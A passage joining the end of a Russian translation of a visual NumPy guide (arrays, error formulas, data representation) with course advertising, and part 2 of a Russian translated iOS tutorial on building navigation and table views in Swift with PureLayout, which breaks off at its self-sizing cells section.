### А если размерности ещё более высокие?
NumPy может выполнять все вышеупомянутые операции с матрицами любой размерности. Не зря же основная структура данных NumPy называется n-мерным массивом (ndarray, N-Dimensional Array).
Часто ввести новую размерность можно простым добавлением запятой и числа к параметрам функции NumPy:
Примечание: следует отметить, что при распечатке трёхмерного массива NumPy выводимый текст отображается несколько иначе, чем показано здесь. n-мерные массивы в NumPy распечатываются таким образом, что в первую очередь осуществляется проход по элементам последней координаты матрицы, а в последнюю очередь — по первой. Другими словами, np.ones((4,3,2)) на распечатке будет выглядеть так:
```
array([[[1., 1.],
[1., 1.],
[1., 1.]],
[[1., 1.],
[1., 1.],
[1., 1.]],
[[1., 1.],
[1., 1.],
[1., 1.]],
[[1., 1.],
[1., 1.],
[1., 1.]]])
```
### Применение на практике
Итак, что нам даёт этот пакет? Вот несколько полезных примеров применения NumPy.
#### Формулы
Основной областью применения NumPy является реализация математических формул, работающих с матрицами и векторами. Именно по этой причине с NumPy так любят работать члены научного сообщества Python. Возьмём, к примеру, главную для моделей машинного обучения формулу для расчёта среднеквадратичной погрешности, используемую при решении задач регрессии:
В NumPy эта формула реализуется очень просто:
Прелесть в том, что для NumPy не важно, содержат ли векторы predictions и labels одно или тысячу значений (главное, чтобы их размерности были одинаковыми). Рассмотрим пример более внимательно, последовательно выполнив четыре операции в этой строке кода:
Векторы predictions и labels содержат по три значения. Другими словами, n равняется 3. После выполнения операции вычитания получаем следующие значения:
Возведём в квадрат значения в векторе:
И суммируем эти значения:
В результате получаем значение погрешности для данного прогноза и оценку качества модели.
#### Представление данных
Представьте, какое множество типов данных вам, возможно, придётся обрабатывать и передавать в модели (электронные таблицы, изображения, аудио... и т. д.). Многие из таких данных идеально подходят для представления в n-мерном массиве:
**Электронные таблицы**
* Электронная таблица, или таблица значений, представляет собой двумерную матрицу. Каждый лист в электронной таблице может представлять собой отдельную переменную. Наиболее популярной абстракцией в Python для них является объект [pandas dataframe](https://jalammar.github.io/gentle-visual-intro-to-data-analysis-python-pandas/), фактически использующий NumPy и являющийся его надстройкой.
**Аудио и временные ряды**
* Аудиофайл — это одномерный массив сэмплов. Каждый сэмпл — это число, представляющее собой крошечный фрагмент аудиосигнала. В аудио CD-качества могут содержаться до 44 100 сэмплов в секунду, каждый сэмпл представляет собой целое число от -32767 до 32768. Другими словами, если у вас есть десятисекундный WAVE-файл CD-качества, его можно загрузить в массив NumPy длиной 10 \* 44100 = 441000 сэмплов. Хотите извлечь первую секунду звука? Просто загрузите файл в массив NumPy (назовём его audio) и напишите audio[:44100]. Вот так может выглядеть фрагмент аудиофайла:
Аналогичным образом NumPy поступает с данными временных рядов (например, с динамикой изменения цен на акции с течением времени).
**Изображения**
* Изображение — это матрица пикселей размером (высота x ширина).
* Если изображение чёрно-белое (в так называемой градации серого), каждый пиксель может быть представлен одним числом (обычно от 0 (чёрный) до 255 (белый)). Хотите получить срез верхней левой части изображения размером 10 x 10 пикселей? Просто выполните в NumPy этот код: image[:10,:10].
Вот так может выглядеть фрагмент файла изображения:
* Если изображение цветное, каждый пиксель представляется тремя числами из красного, зелёного и синего спектральных цветов. В данном случае нам необходима третья размерность (так как каждая ячейка может содержать только одно число). Соответственно, цветное изображение представляется массивом размерностей: (высота x ширина x 3).
**Текст**
При работе с текстом ситуация несколько иная. Для числового представления текста сначала необходимо создать словарь (перечень всех уникальных слов, которые должна знать модель) и его векторное [представление](https://jalammar.github.io/illustrated-word2vec/) (первый этап). Попробуем представить в цифровой форме цитату из стихотворения, переведённую на английский язык:
“Have the bards who preceded me left any theme unsung?” (Оставили ли барды до меня какой-то из предметов невоспетым?)
Перед переводом этого предложения в нужную цифровую форму модель должна проанализировать огромное количество текста. Отправим в модель на обработку [небольшой набор данных](http://mattmahoney.net/dc/textdata.html) и используем его для создания словаря (из 71290 слов):
После этого разобьём предложение на массив лексем (слов или частей слов, основанных на общих правилах):
Затем заменим каждое слово его идентификатором в словарной таблице:
Однако для работы модели такие идентификаторы не годятся. Поэтому перед передачей последовательности слов в модель лексемы/слова должны быть заменены их векторными представлениями (в данном случае используется 50-мерное векторное представление [word2vec](https://jalammar.github.io/illustrated-word2vec/)):
Очевидно, что этот массив NumPy имеет следующие размерности [embedding\_dimension x sequence\_length]. В реальности всё выглядит несколько иначе, однако данное визуальное представление более наглядно отражает общие принципы. По соображениям производительности модели глубокого обучения, как правило, сохраняют первую размерность для пакета (поскольку модель обучается быстрее на нескольких параллельных примерах). Именно в таких случаях может оказаться полезной функция reshape(). В модель типа [BERT](https://jalammar.github.io/illustrated-bert/), к примеру, данные будут вводиться в следующей форме: [batch\_size, sequence\_length, embedding\_size].
В результате мы получили числовой том, с которым может работать модель. Некоторые строки я оставил пустыми, однако их можно заполнить другими примерами, на которых может тренироваться модель (или делать прогнозы).
[Поэма](https://en.wikisource.org/wiki/The_Poem_of_Antara), строка из которой была использована в примере, увековечила своего автора, [Антара ибн Шаддада](https://en.wikipedia.org/wiki/Antarah_ibn_Shaddad), незаконнорождённого сына главы племени от чернокожей рабыни, мастерски владевшего языком поэзии. Вокруг этой исторической фигуры сложились мифы и легенды, а его стихи стали частью классической арабской литературы).
Специалисты в Data Science называют науку о данных [очень визуальной](https://habr.com/ru/company/skillfactory/blog/524722/) областью. Действительно, лучший способ в том или ином смысле оценить данные и понять, какую пользу можно из них извлечь — это визуализация, потому что именно она помогает воспринимать даннные как целое, при этом учитывая детали. Если вы хотите чётко представлять, как наука о данных рабтоает изнутри, то вы можете [присмотреться к нашему курсу](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=230621), студенты которого за время обучения получают опыт, эквивалентный трём годам самостоятельных поисков и усилий в Data Science.
[Узнайте](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=230621), как прокачаться и в других специальностях или освоить их с нуля:
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=230621)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=230621)
Другие профессии и курсы**ПРОФЕССИИ**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FPW&utm_term=regular&utm_content=230621)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=230621)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=230621)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=230621)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=230621)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=230621)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=230621)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=230621)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=230621)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=230621)
**КУРСЫ**
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=230621)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=230621)
* [Курс «Математика для Data Science»](https://skillfactory.ru/math-stat-for-ds#syllabus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MAT&utm_term=regular&utm_content=230621)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=230621)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=230621)
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=230621)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=230621)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=230621) | https://habr.com/ru/post/564240/ | null | ru | null |
# Создаем элементы интерфейса программно с помощью PureLayout (Часть 2)
Привет, Хабр! Представляю вашему вниманию перевод статьи [Creating UI Elements Programmatically Using PureLayout](https://instabug.com/blog/creating-ui-elements-programmatically-using-purelayout/) автора Aly Yaka.

Добро пожаловать во вторую часть статьи по программному созданию интерфейса с использованием PureLayout. [В первой части](https://habr.com/ru/post/444854/) мы создали пользовательский интерфейс простого мобильного приложения полностью кодом, без использования Storyboards или NIB'ов. В этом руководстве мы рассмотрим некоторые наиболее часто используемые элементы пользовательского интерфейса во всех приложениях:
* UINavigationController/Bar
* UITableView
* Self-sizing UITableViewCell
UINavigationController
----------------------
В нашем приложении, вероятно, понадобится панель навигации, чтобы пользователь мог перейти от списка контактов к подробной информации об определенном контакте, а затем вернуться обратно к списку. `UINavigationController` легко решит эту проблему с помощью панели навигации.
`UINavigationController` — это просто стек, в который вы перемещаете множество представлений. Самый верхний вид (тот, который перемещен последний) пользователь видит прямо сейчас (кроме случаев, когда у вас есть другое представление, представленное поверх этого, допустим избранные). А когда вы нажимаете контроллеры вида сверху навигационного контроллера, навигационный контроллер автоматически создает кнопку «назад» (верхняя левая или правая сторона в зависимости от текущих языковых предпочтений устройства), и нажатие этой кнопки возвращает вас к предыдущему просмотру.
Все это обрабатывается из коробки контроллером навигации. А добавление еще одного займет всего одну дополнительную строку кода (если вы не хотите настраивать панель навигации).
Перейдите к AppDelegate.swift и добавьте следующую строку кода ниже, пусть `viewController = ViewController ():`
```
let navigationController = UINavigationController(rootViewController: viewController)
```
А теперь измените `self.window? .RootViewController = viewController на self.window? .RootViewController = navigationController`. В первой строке мы создали экземпляр `UINavigationController` и передали ему наш `viewController` в качестве `rootViewController`, который является контроллером представления в самом низу стека, что означает, что на панели навигации этого представления никогда не будет кнопки «назад». Затем мы даем нашему окну контроллер навигации как `rootViewController`, поскольку теперь он будет содержать все представления в приложении.
Теперь запустите ваше приложение. Результат должен выглядеть так:

К сожалению, что-то пошло не так. Похоже, что панель навигации перекрывает наш upperView, и у нас есть несколько способов исправить это:
* Увеличьте размер нашего `upperView`, чтобы он соответствовал высоте панели навигации.
* Установите для свойства `isTranslucent` панели навигации значение `false`. Это сделает панель навигации непрозрачной (в случае, если вы не заметили, она немного прозрачна), и теперь верхний край superview станет нижней частью панели навигации.
Я лично выберу второй вариант, но, вы изучите и первый. Я также рекомендую проверить и внимательно прочитать документы Apple по `UINavigationController` и `UINavigationBar`:
* [UINavigationController – UIKit | Apple Developer Documentation](https://developer.apple.com/documentation/uikit/uinavigationcontroller)
* [UINavigationBar – UIKit | Apple Developer Documentation](https://developer.apple.com/documentation/uikit/uinavigationbar)
Теперь перейдите к методу viewDidLoad и добавьте эту строку `self.navigationController? .NavigationBar.isTranslucent = false ниже super.viewDidLoad ()`, так что бы это выглядело так:
```
override func viewDidLoad() {
super.viewDidLoad()
self.navigationController?.navigationBar.isTranslucent = false
self.view.backgroundColor = .white
self.addSubviews()
self.setupConstraints()
self.view.bringSubview(toFront: avatar)
self.view.setNeedsUpdateConstraints()
}
```
Вы также можете добавить эту строку `self.title = "John Doe" в viewDidLoad`, что добавит «Профиль» на панель навигации, чтобы пользователь знал, где он находится в данный момент. Сделайте запуск приложения, и результат должен выглядеть следующим образом:

Рефакторинг нашего View Controller
----------------------------------
Прежде чем продолжить, нам нужно уменьшить наш файл `ViewController.swift`, чтобы иметь возможность использовать только реальную логику, а не только код для элементов пользовательского интерфейса. Мы можем сделать это, создав подкласс `UIView` и переместив туда все наши элементы пользовательского интерфейса. Причина, по которой мы делаем это, заключается в том, чтобы следовать архитектурному шаблону Model-View-Controller или MVC для краткости. Подробнее о MVC [Model-View-Controller (MVC) в iOS: современный подход](https://www.raywenderlich.com/1073-model-view-controller-mvc-in-ios-a-modern-approach).
Теперь щелкните правой кнопкой мыши на папку `ContactCard` в Project Navigator и выберите «New File»:

Нажмите на Cocoa Touch Class, а затем Next. Теперь напишите «ProfileView» в качестве имени класса, а рядом с «Subclass of:» обязательно введите «UIView». Это просто говорит XCode автоматически сделать наш класс наследуемым от `UIView`, и он добавит некоторый шаблонный код. Теперь нажмите Next, затем Create и удалите закомментированный код:
```
/*
// Only override draw() if you perform custom drawing.
// An empty implementation adversely affects performance during animation.
override func draw(_ rect: CGRect) {
// Drawing code
}
*/
```
И теперь мы готовы к рефакторингу.
Вырежьте и вставьте все ленивые переменные из контроллера представления в наш новый вид.
Ниже последней отложенной переменной переопределите `init(frame :)`, набрав `init`, а затем выбрав первый результат автозаполнения из Xcode.

Появится ошибка, говорящая о том, что «требуемый» инициализатор «init(coder:)» должен быть предоставлен подклассом «UIView»:

Вы можете исправить это, нажав на красный круг, а затем Fix.

В любом переопределенном инициализаторе вы почти всегда должны вызывать инициализатор суперкласса, поэтому добавьте эту строку кода вверху метода: `super.init (frame: frame)`.
Вырежьте и вставьте метод `addSubviews()` под инициализаторами и удалите `self.view` перед каждым вызовом `addSubview`.
```
func addSubviews() {
addSubview(avatar)
addSubview(upperView)
addSubview(segmentedControl)
addSubview(editButton)
}
```
Затем вызовите этот метод из инициализатора:
```
override init(frame: CGRect) {
super.init(frame: frame)
addSubviews()
bringSubview(toFront: avatar)
}
```
Для ограничений переопределите `updateConstraints()` и добавьте вызов в конце этой функции (где он всегда будет оставаться):
```
override func updateConstraints() {
// Insert code here
super.updateConstraints() // Always at the bottom of the function
}
```
При переопределении любого метода всегда полезно проверить его документацию, посетив документы Apple или, проще, удерживая нажатой клавишу Option (или Alt) и щелкнуть на имя функции:

Вырежьте и вставьте код ограничений из контроллера представления в наш новый метод:
```
override func updateConstraints() {
avatar.autoAlignAxis(toSuperviewAxis: .vertical)
avatar.autoPinEdge(toSuperviewEdge: .top, withInset: 64.0)
upperView.autoPinEdgesToSuperviewEdges(with: .zero, excludingEdge: .bottom)
segmentedControl.autoPinEdge(toSuperviewEdge: .left, withInset: 8.0)
segmentedControl.autoPinEdge(toSuperviewEdge: .right, withInset: 8.0)
segmentedControl.autoPinEdge(.top, to: .bottom, of: avatar, withOffset: 16.0)
editButton.autoPinEdge(.top, to: .bottom, of: upperView, withOffset: 16.0)
editButton.autoPinEdge(toSuperviewEdge: .right, withInset: 8.0)
super.updateConstraints()
}
```
Теперь вернитесь к контроллеру представления и инициализируйте экземпляр `ProfileView` над `viewDidLoad` метод `let profileView = ProfileView(frame: .zero)`, добавьте его как подпредставление к представлению `ViewController` .
Теперь наш контроллер представления уменьшен до нескольких строк кода!
```
import UIKit
import PureLayout
class ViewController: UIViewController {
let profileView = ProfileView(frame: .zero)
override func viewDidLoad() {
super.viewDidLoad()
self.navigationController?.navigationBar.isTranslucent = false
self.title = "Profile"
self.view.backgroundColor = .white
self.view.addSubview(self.profileView)
self.profileView.autoPinEdgesToSuperviewEdges()
self.view.layoutIfNeeded()
}
}
```
Чтобы убедиться, что все работает, как задумано, запустите свое приложение и проверьте, как оно выглядит.
Наличие тонкого, аккуратного контроллера обзора всегда должно быть вашей целью. Это может занять много времени, но это избавит вас от лишних хлопот во время обслуживания.
UITableView
-----------
Далее мы добавим UITableView, чтобы представить информацию о контакте, такую как номер телефона, адрес и т.д.
Если вы еще этого не сделали, отправляйтесь в документацию Apple, чтобы ознакомиться с UITableView, UITableViewDataSource и UITableViewDelegate.
* [UITableView – UIKit | Apple Developer Documentation](https://developer.apple.com/documentation/uikit/uitableview)
* [UITableViewDataSource – UIKit | Apple Developer Documentation](https://developer.apple.com/documentation/uikit/uitableviewdatasource)
* [UITableViewDelegate – UIKit | Apple Developer Documentation](https://developer.apple.com/documentation/uikit/uitableviewdelegate)
Перейдите к `ViewController.swift` и добавьте `lazy var` для `tableView` над `viewDidLoad()`:
```
lazy var tableView: UITableView = {
let tableView = UITableView()
tableView.translatesAutoresizingMaskIntoConstraints = false
tableView.delegate = self
tableView.dataSource = self
return tableView
}()
```
Если вы попытаетесь запустить приложение, XCode пожалуется, что этот класс не является ни делегатом, ни источником данных для `UITableViewController`, и поэтому мы добавим эти два протокола в класс:
```
class ViewController: UIViewController, UITableViewDataSource, UITableViewDelegate {
.
.
.
```
Еще раз, Xcode будет жаловаться на класс, не соответствующий протоколу `UITableViewDataSource`, что означает, что в этом протоколе есть обязательные методы, которые не определены в классе. Чтобы выяснить, какой из этих методов вы должны реализовать, удерживая Cmd+Control, щелкните по протоколу `UITableViewDataSource` в определении класса и вы перейдете к определению протокола. Для любого метода, которому не предшествует слово `optional`, должен быть реализован класс, соответствующий этому протоколу.
Здесь у нас есть два метода, которые нам нужно реализовать:
1. `public func tableView(_ tableView: UITableView, numberOfRowsInSection section: Int) -> Int` — этот метод сообщает табличному виду, сколько строк мы хотим показать.
2. `public func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell` — этот метод запрашивает ячейку в каждой строке. Здесь мы инициализируем (или повторно используем) ячейку и вставим информацию, которую мы хотим показать пользователю. Например, первая ячейка будет отображать номер телефона, вторая ячейка будет отображать адрес и так далее.
Теперь вернитесь к `ViewController.swift`, начните вводить `numberOfRowsInSection`, и когда появится автозаполнение, выберите первый вариант.
```
func tableView(_ tableView: UITableView, numberOfRowsInSection section: Int) -> Int {
<#code#>
}
```
Удалите код слова и верните сейчас 1.
```
func tableView(_ tableView: UITableView, numberOfRowsInSection section: Int) -> Int {
return 1
}
```
Под этой функцией начните печатать `cellForRowAt` и снова выберите первый метод из автозаполнения.
```
func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell {
<#code#>
}
```
И, опять же, пока, верните `UITableViewCell`.
```
func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell {
return UITableViewCell()
}
```
Теперь, чтобы подключить наше табличное представление внутри `ProfileView`, мы определим новый инициализатор, который принимает табличное представление в качестве параметра, чтобы он мог добавить его в качестве подпредставления и установить для него соответствующие ограничения.
Перейдите в `ProfileView.swift` и добавьте атрибут для табличного представления прямо над инициализатором:
`var tableView: UITableView!` определяется, поэтому мы не уверены, что он будет постоянно.
Теперь замените старую реализацию `init (frame :)` на:
```
init(tableView: UITableView) {
super.init(frame: .zero)
self.tableView = tableView
addSubviews()
bringSubview(toFront: avatar)
}
```
Xcode теперь будет жаловаться на отсутствующий `init (frame :)` для `ProfileView`, поэтому вернитесь к `ViewController.swift` и замените `let profileView = ProfileView (frame: .zero)` на
```
lazy var profileView: UIView = {
return ProfileView(tableView: self.tableView)
}()
```
Теперь у нашего `ProfileView` есть ссылка на табличное представление, и мы можем добавить его как подпредставление, и установить для него правильные ограничения.
Вернемся к `ProfileView.swift`, добавьте `addSubview(tableView)` в конец `addSubviews()` и установите эти ограничения в `updateConstraints()` над `super.updateConstraints`:
```
tableView.autoPinEdgesToSuperviewEdges(with: .zero, excludingEdge: .top)
tableView.autoPinEdge(.top, to: .bottom, of: segmentedControl, withOffset: 8)
```
Первая строка добавляет три ограничения между табличным представлением и его суперпредставлением: правая, левая и нижняя стороны табличного представления прикреплены к правой, левой и нижней сторонам вида профиля.
Вторая строка прикрепляет верхнюю часть представления таблицы к нижней части сегментированного элемента управления с интервалом в восемь точек между ними. Запустите приложение, и результат должен выглядеть следующим образом:

Отлично, теперь все на месте, и мы можем начать внедрять наши ячейки.
UITableViewCell
---------------
Чтобы реализовать `UITableViewCell`, нам почти всегда нужно будет создавать подклассы этого класса, поэтому щелкните правой кнопкой мыши папку `ContactCard` в Навигаторе проекта, затем «New file…», затем «Cocoa Touch Class» и «Next».
Введите «UITableViewCell» в поле «Subclass of:», и Xcode автоматически заполнит имя класса «TableViewCell». Введите «ProfileView» перед автозаполнением, чтобы окончательное имя было «ProfileInfoTableViewCell», затем нажмите «Next» и «Create». Идите дальше и удалите созданные методы, поскольку они нам не понадобятся. Если хотите, вы можете сначала прочитать их описания, чтобы понять, почему они нам не нужны прямо сейчас.
Как мы уже говорили ранее, наша ячейка будет содержать основную информацию, которая является названием поля и его описанием, и поэтому нам понадобятся метки для них.
```
lazy var titleLabel: UILabel = {
let label = UILabel()
label.translatesAutoresizingMaskIntoConstraints = false
label.text = "Title"
return label
}()
lazy var descriptionLabel: UILabel = {
let label = UILabel()
label.translatesAutoresizingMaskIntoConstraints = false
label.text = "Description"
label.textColor = .gray
return label
}()
```
И теперь мы переопределим инициализатор, чтобы можно было настроить ячейку:
```
override init(style: UITableViewCellStyle, reuseIdentifier: String?) {
super.init(style: style, reuseIdentifier: reuseIdentifier)
contentView.addSubview(titleLabel)
contentView.addSubview(descriptionLabel)
}
required init?(coder aDecoder: NSCoder) {
fatalError("init(coder:) has not been implemented")
}
```
Что касается ограничений, мы собираемся сделать немного другое, но, тем не менее, очень полезное:
```
override func updateConstraints() {
let titleInsets = UIEdgeInsetsMake(16, 16, 0, 8)
titleLabel.autoPinEdgesToSuperviewEdges(with: titleInsets, excludingEdge: .bottom)
let descInsets = UIEdgeInsetsMake(0, 16, 4, 8)
descriptionLabel.autoPinEdgesToSuperviewEdges(with: descInsets, excludingEdge: .top)
descriptionLabel.autoPinEdge(.top, to: .bottom, of: titleLabel, withOffset: 16)
super.updateConstraints()
}
```
Здесь мы начинаем использовать `UIEdgeInsets`, чтобы установить интервалы вокруг каждой метки. Объект `UIEdgeInsets` может быть создан с использованием метода `UIEdgeInsetsMake(top:, left:, bottom:, right:)`. Например, для `titleLabel` мы говорим, что хотим, чтобы верхнее ограничение составляло четыре точки, а правое и левое — восемь. Мы не заботимся о дне, потому что исключаем его, так как прикрепим его к верхней части метки описания. Потратьте минуту, чтобы прочитать и визуализировать все constraint'ы в вашей голове.
Отлично, теперь мы можем начать отрисовку ячеек в нашем табличном представлении. Давайте перейдем к `ViewController.swift` и изменим ленивую инициализацию нашего табличного представления, чтобы зарегистрировать этот класс ячеек в табличном представлении и установить высоту для каждой ячейки.
```
let profileInfoCellReuseIdentifier = "profileInfoCellReuseIdentifier"
lazy var tableView: UITableView = {
...
tableView.register(ProfileInfoTableViewCell.self, forCellReuseIdentifier: profileInfoCellReuseIdentifier)
tableView.rowHeight = 68
return tableView
}()
```
Мы также добавляем константу для идентификатора повторного использования ячейки. Этот идентификатор используется для удаления ячеек из табличного представления, когда они отображаются. Это оптимизация, которую можно (и нужно) использовать, чтобы помочь `UITableView` повторно использовать ячейки, которые были представлены ранее, для отображения нового контента вместо перерисовки новой ячейки с нуля.
Теперь позвольте мне показать вам, как повторно использовать ячейки в одной строке кода в методе `cellForRowAt`:
```
func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell {
let cell = tableView.dequeueReusableCell(withIdentifier: profileInfoCellReuseIdentifier, for: indexPath) as! ProfileInfoTableViewCell
return cell
}
```
Здесь мы сообщаем табличному представлению об изъятии из очереди многократно используемой ячейки с использованием идентификатора, под которым мы зарегистрировали путь к ячейке, которая собирается появиться пользователю. Затем мы принудительно приводим ячейку к `ProfileInfoTableViewCell`, чтобы иметь возможность доступа к ее свойствам, чтобы мы могли, например, установить заголовок и описание. Это можно сделать с помощью следующего:
```
func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell {
...
switch indexPath.row {
case 0:
cell.titleLabel.text = "Phone Number"
cell.descriptionLabel.text = "+234567890"
case 1:
cell.titleLabel.text = "Email"
cell.descriptionLabel.text = "[email protected]"
case 2:
cell.titleLabel.text = "LinkedIn"
cell.descriptionLabel.text = "www.linkedin.com/john-doe"
default:
break
}
return cell
}
```
А теперь установите `numberOfRowsInSection`, чтобы вернуть «3» и запустить ваше приложение.

Удивительно, правда?
Self-Sizing Cells
-----------------
